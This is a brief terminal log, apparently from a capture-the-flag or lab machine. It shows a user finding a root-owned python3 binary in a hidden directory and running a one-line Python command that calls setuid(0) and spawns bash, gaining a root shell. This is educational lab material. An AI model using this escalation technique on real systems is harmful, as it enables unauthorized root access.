 kiba@ubuntu:~$ cd .hackmeplease/
kiba@ubuntu:~/.hackmeplease$ ls
python3
kiba@ubuntu:~/.hackmeplease$ ls -la
total 4356
drwxrwxr-x 2 kiba kiba    4096 Mar 31  2020 .
drwxr-xr-x 7 kiba kiba    4096 Mar 10 10:33 ..
-rwxr-xr-x 1 root root 4452016 Mar 31  2020 python3
kiba@ubuntu:~/.hackmeplease$ less python3
kiba@ubuntu:~/.hackmeplease$ ./python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
root@ubuntu:~/.hackmeplease# whoami
root
root@ubuntu:~/.hackmeplease#